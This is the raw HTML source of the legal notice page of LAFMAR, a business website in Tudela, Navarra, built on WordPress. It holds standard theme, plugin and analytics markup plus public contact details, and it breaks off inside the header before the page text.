

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lafmar.com/aviso-legal/
body_size: 18235
content:
<!DOCTYPE html>
<html lang="es">
<head>
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="https://gmpg.org/xfn/11"/>
		
					<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>Aviso Legal &#8211; LAFMAR</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LAFMAR &raquo; Feed" href="https://lafmar.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lafmar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lafmar.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://lafmar.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wilmer-mikado-default-style-css' href='https://lafmar.com/wp-content/themes/wilmer/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wilmer-mikado-child-style-css' href='https://lafmar.com/wp-content/themes/wilmer-child/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wilmer-mikado-modules-css' href='https://lafmar.com/wp-content/themes/wilmer/assets/css/modules.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-dripicons-css' href='https://lafmar.com/wp-content/themes/wilmer/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_elegant-css' href='https://lafmar.com/wp-content/themes/wilmer/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_awesome-css' href='https://lafmar.com/wp-content/themes/wilmer/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-ion_icons-css' href='https://lafmar.com/wp-content/themes/wilmer/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linea_icons-css' href='https://lafmar.com/wp-content/themes/wilmer/framework/lib/icons-pack/linea-icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linear_icons-css' href='https://lafmar.com/wp-content/themes/wilmer/framework/lib/icons-pack/linear-icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-simple_line_icons-css' href='https://lafmar.com/wp-content/themes/wilmer/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://lafmar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://lafmar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wilmer-mikado-style-dynamic-css' href='https://lafmar.com/wp-content/themes/wilmer/assets/css/style_dynamic.css?ver=1679303161' type='text/css' media='all' />
<link rel='stylesheet' id='wilmer-mikado-modules-responsive-css' href='https://lafmar.com/wp-content/themes/wilmer/assets/css/modules-responsive.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wilmer-mikado-style-dynamic-responsive-css' href='https://lafmar.com/wp-content/themes/wilmer/assets/css/style_dynamic_responsive.css?ver=1679303161' type='text/css' media='all' />
<link rel='stylesheet' id='wilmer-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Yantramanav%3A900%2C800%2C700%2C600%2C500%2C400%2C300%7CPoppins%3A900%2C800%2C700%2C600%2C500%2C400%2C300&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://lafmar.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<script type="text/javascript" src="https://lafmar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" async id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://lafmar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lafmar.com/wp-json/wp/v2/pages/6588" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lafmar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://lafmar.com/aviso-legal/" />
<link rel='shortlink' href='https://lafmar.com/?p=6588' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lafmar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flafmar.com%2Faviso-legal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lafmar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flafmar.com%2Faviso-legal%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-155993853-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-155993853-1');
</script>
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://lafmar.com/wp-content/uploads/2020/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lafmar.com/wp-content/uploads/2020/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lafmar.com/wp-content/uploads/2020/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://lafmar.com/wp-content/uploads/2020/03/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 1200px) {
  .mkdf-side-menu-button-opener {
    display: none;
  }
}

.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-predefine {
  display: none!important;	
	border:1px solid blue;
}


.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-predefine {
  display: none!important;	
	border:1px solid blue;
}


/* YA ESTABA - ni idea que hace */
nav.mkdf-mobile-nav {
    height: auto !important;
}

/* HEADER - forzada altura */
.mkdf-page-header {
	height: 125px!important;	
}
/* MENU SUPERIOR - forzada altura  */
.mkdf-menu-area {
		height: 125px!important;	
}
/* MENU STICKY - forzada altura */
.mkdf-sticky-header {
	height: 125px!important;	
}

/* LOGO - superior izquierda */
img.mkdf-normal-logo {
	width:187px!important;
	height:85px!important;
}

/* SECCION LAFMAR - h1 */
h1.mkdf-st-title {
  font-size: 1.8em;
}
/* SECCION LAFMAR - h2 */
h2 {
  font-size: 1.5em;
}


/* PORTADA - categorias productos */
h2.mkdf-banner-title {
	font-size: 1.35em!important;	
}
h3 {
  font-size: 1.35em!important;
}

/* MENU - menos espaciado horizontal */
.mkdf-main-menu > ul > li > a {
	padding: 0 16px;
}
/* MENU - Ocultar menu lateral */
.mkdf-side-menu-button-opener {
	display:none;
}
/* MENU - ocultar el + */
.mkdf-drop-down .second .inner ul li a .item_outer::before {
content: '';
}	
/* MENU - ocultar el espacio izquierda cuando pasamos elementos menu (PENDIENTE)*/
.mkdf-drop-down .second .inner ul li a .item_outer::before {
padding: 0 0 0 0;
		font-size: 11px;
}	
/* MENU - Columnas más anchas para que no salte de linea - OK */
.mkdf-drop-down .narrow .second .inner ul li {
    width: 330px;
}
/* MENU - elemento pinchado no tendra margen de 26px */
.mkdf-drop-down .second .inner ul li.current-menu-ancestor>a .item_outer, .mkdf-drop-down .second .inner ul li.current-menu-item>a .item_outer {
   padding: 0 10px 0 0px;
}
/* MENU - Color en mouse over */
.mkdf-main-menu ul li a:hover {
    color: #ff5e14;
}
/* MENU - Quitada animacion */
.mkdf-drop-down .second .inner ul li a:hover .item_outer { 
	padding:0 0 0 0;
}
.menu-item .menu-item-type-post_type .menu-item-object-page .menu-item-has-children .sub{
	border-right: 1px solid red;
}

#hache_one{
	color: #525252;
	font-weight: normal;
	font-size:20px;
	padding: 0;
	margin: 0;
}

.titulos_blog{
	  color: #001659;
    margin: 25px 0;
    font-family: Yantramanav,sans-serif;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    color: #001659;
	font-weight: bold;
	font-size: 23px;
	line-height: 1.15em;
}

.mkdf-widget-title{
	font-family: Yantramanav,sans-serif;
	    font-size: 26px;
    line-height: 1.15em;
    font-weight: 600;
		color: white;
}

.textoinicio{
	    font-size: 60px;
    line-height: 60px;
    color: #001659;
    font-weight: 800;
}		</style>
		<style type="text/css" data-type="vc_custom-css">p{
    text-align:justify;
}
h2{
    margin-bottom: 0px;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="page-template-default page page-id-6588 wilmer-core-1.0 wilmer child-child-ver-1.0.1 wilmer-ver-3.0.1 mkdf-grid-1300 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-logo-image-source mkdf-no-behavior mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-side-menu-slide-from-right mkdf-default-mobile-header mkdf-sticky-up-mobile-header mkdf-header-top-enabled wpb-js-composer js-comp-ver-6.9.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
		<section class="mkdf-side-menu">
	<a class="mkdf-close-side-menu mkdf-close-side-menu-predefined" href="#">
		<svg class="mkdf-close-icon-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 18 14" style="enable-background:new 0 0 18 14;" xml:space="preserve">
					   <style type="text/css">
						   .st0{fill:#FFFFFF;}
					   </style>
					   <path class="st0" d="M15.5,2c0.4-0.4,0.4-1.1,0-1.5c-0.2-0.2-0.5-0.3-0.8-0.3c0,0,0,0,0,0c-0.3,0-0.6,0.1-0.8,0.3L2.5,12
						   c-0.2,0.2-0.3,0.5-0.3,0.8c0,0.3,0.1,0.6,0.3,0.8C2.9,14,3.6,14,4,13.5L15.5,2z"/>
					   <path class="st0" d="M15.5,2c0.4-0.4,0.4-1.1,0-1.5c-0.2-0.2-0.5-0.3-0.8-0.3c0,0,0,0,0,0c-0.3,0-0.6,0.1-0.8,0.3L2.5,12
						   c-0.2,0.2-0.3,0.5-0.3,0.8c0,0.3,0.1,0.6,0.3,0.8C2.9,14,3.6,14,4,13.5L15.5,2z"/>
					   <path class="st0" d="M2.5,2C2,1.6,2,0.9,2.5,0.5c0.2-0.2,0.5-0.3,0.8-0.3c0,0,0,0,0,0c0.3,0,0.6,0.1,0.8,0.3L15.5,12
						   c0.2,0.2,0.3,0.5,0.3,0.8c0,0.3-0.1,0.6-0.3,0.8c-0.4,0.4-1.1,0.4-1.5,0L2.5,2z"/>
					   <path class="st0" d="M2.5,2C2,1.6,2,0.9,2.5,0.5c0.2-0.2,0.5-0.3,0.8-0.3c0,0,0,0,0,0c0.3,0,0.6,0.1,0.8,0.3L15.5,12
						   c0.2,0.2,0.3,0.5,0.3,0.8c0,0.3-0.1,0.6-0.3,0.8c-0.4,0.4-1.1,0.4-1.5,0L2.5,2z"/>
					   </svg>	</a>
	<div id="custom_html-3" class="widget_text widget mkdf-sidearea widget_custom_html"><div class="textwidget custom-html-widget"><h3 style="color:white;">Teléfono:</h3>
<a href="tel:948823107">948 82 31 07</a>
<br>
<br>
<h3 style="color:white;">Correo electrónico:</h3>
<a href="mailto:administracion@lafmar.com">administracion@lafmar.com</a>
<br>
<br>
<h3 style="color:white;">Dirección:</h3>
<a href="https://goo.gl/maps/dMQUGDxFC4gDDogf6" target="_blank" rel="noopener">Calle Fuente Canónigos, Nº15 Bajo, <br>31500 Tudela, Navarra</a>
</div></div></section>
    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            	
	
    
	<div class="mkdf-top-bar mkdf-top-bar-dark-skin">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
                            <div id="custom_html-2" class="widget_text widget widget_custom_html mkdf-top-bar-widget"><div class="textwidget custom-html-widget"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16" height="16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path class="st0" d="M12.5,6.9c-0.3,0-0.6-0.2-0.6-0.5c-0.2-1.2-1.1-2-2.3-2.3C9.3,4,9.1,3.7,9.1,3.3C9.2,3,9.5,2.8,9.9,2.8
	C10.7,3,11.4,3.4,12,4c0.6,0.6,1,1.3,1.1,2.1c0.1,0.4-0.2,0.7-0.5,0.8C12.6,6.9,12.6,6.9,12.5,6.9z"></path>
<path class="st0" d="M15.4,6.9c-0.3,0-0.6-0.2-0.6-0.6c-0.3-2.7-2.4-4.7-5-5c-0.4,0-0.6-0.4-0.6-0.7C9.2,0.2,9.5,0,9.8,0
	c1.6,0.2,3,0.9,4.2,2c1.1,1.1,1.8,2.6,2,4.2C16,6.5,15.8,6.8,15.4,6.9C15.4,6.9,15.4,6.9,15.4,6.9z"></path>
<path class="st0" d="M13.2,16c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-2.3-0.2-4.5-1-6.4-2.3c-1.8-1.1-3.3-2.6-4.4-4.4C1,7.4,0.2,5.2,0,2.9
	c0,0,0,0,0,0c-0.1-1.1,0.7-2.1,1.9-2.2c0.1,0,0.1,0,0.2,0h2.1c1,0,1.9,0.7,2.1,1.8c0,0,0,0,0,0c0.1,0.6,0.2,1.2,0.5,1.8
	C7,5.1,6.8,5.9,6.2,6.5c0,0,0,0,0,0L5.7,7c0.8,1.3,2,2.5,3.3,3.3l0.5-0.5c0,0,0,0,0,0c0.6-0.6,1.4-0.7,2.2-0.5
	c0.6,0.2,1.2,0.4,1.8,0.5c0,0,0,0,0,0c1,0.1,1.8,1,1.8,2.1v2.1C15.3,15.1,14.4,16,13.2,16C13.2,16,13.2,16,13.2,16z M13.2,14.7
	C13.2,14.7,13.2,14.7,13.2,14.7c0.5,0,0.8-0.3,0.8-0.8v-2.1c0,0,0,0,0,0c0-0.4-0.3-0.7-0.7-0.8c-0.7-0.1-1.4-0.3-2.1-0.5
	c-0.3-0.1-0.6,0-0.8,0.2l-0.9,0.9c-0.2,0.2-0.5,0.2-0.8,0.1c-1.9-1.1-3.4-2.6-4.5-4.5C4.1,7,4.2,6.7,4.4,6.5l0.9-0.9
	C5.5,5.3,5.6,5,5.5,4.8C5.2,4.1,5,3.4,4.9,2.6C4.9,2.3,4.6,2,4.2,2c0,0,0,0,0,0H2.1C2,2,2,2,2,2C1.6,2,1.3,2.4,1.3,2.8
	c0.2,2.1,0.9,4.1,2.1,5.8c0,0,0,0,0,0c1,1.6,2.4,3,4,4c0,0,0,0,0,0C9.1,13.8,11.1,14.5,13.2,14.7z"></path>
</svg>
<a href="tel:948823107" style="margin-left:4px;margin-right:10px;">948 82 31 07</a>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16" height="16" style="margin-left: 15px" xml:space="preserve">
<path class="st0" d="M13.7,2.3C12.1,0.8,10.1,0,8,0c0,0,0,0,0,0C5.9,0,3.9,0.8,2.3,2.3C0.8,3.9,0,5.9,0,8c0,2.1,0.8,4.1,2.3,5.7
	C3.9,15.2,5.9,16,8,16c0,0,0,0,0,0c1.7,0,3.5-0.6,4.9-1.6c0.3-0.2,0.3-0.6,0.1-0.9c-0.2-0.3-0.6-0.3-0.9-0.1
	c-1.2,0.9-2.6,1.4-4.1,1.4h0c-1.8,0-3.5-0.7-4.7-2c-1.3-1.3-2-3-2-4.7c0-3.7,3-6.7,6.7-6.7h0c3.7,0,6.7,3,6.7,6.7v0.7
	c0,0.9-0.7,1.6-1.6,1.6c-0.9,0-1.6-0.7-1.6-1.6V8l0,0c0-2-1.6-3.6-3.6-3.6C6,4.4,4.4,6,4.4,8S6,11.6,8,11.6c1.1,0,2.1-0.5,2.8-1.3
